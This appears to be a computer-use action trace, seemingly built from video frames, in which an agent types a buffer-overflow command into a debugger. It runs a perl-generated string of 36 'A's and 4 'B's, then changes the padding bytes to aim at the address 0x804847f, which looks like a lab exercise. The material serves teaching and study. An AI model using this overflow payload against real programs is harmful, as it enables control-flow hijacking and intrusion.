
- Recall the 36 A's plus B's run command and highlight hmm's address 0x804847f
{"action": "type", "text": "run $(perl -e 'print \"A\"x36 . \"B\"x4;')"}

{"action": "double_click", "coordinate": [428, 348]}

{"action": "left_click", "coordinate": [560, 352]}

{"action": "double_click", "coordinate": [428, 349]}

- Type the bytes \x01\x02\x03\x04 after the 36 A's in the run command's string
{"action": "type", "text": "\\"}

{"action": "type", "text": "x"}

{"action": "type", "text": "01"}

{"action": "type", "text": "\\x02"}

{"action": "type", "text": "\\"}

{"action": "type", "text": "x03\\x04\""}
{"action": "type", "text": "y"}

{"action": "mouse_move", "coordinate": [276, 487]}

{"action": "mouse_move", "coordinate": [687, 406]}

{"action": "double_click", "coordinate": [107, 597]}
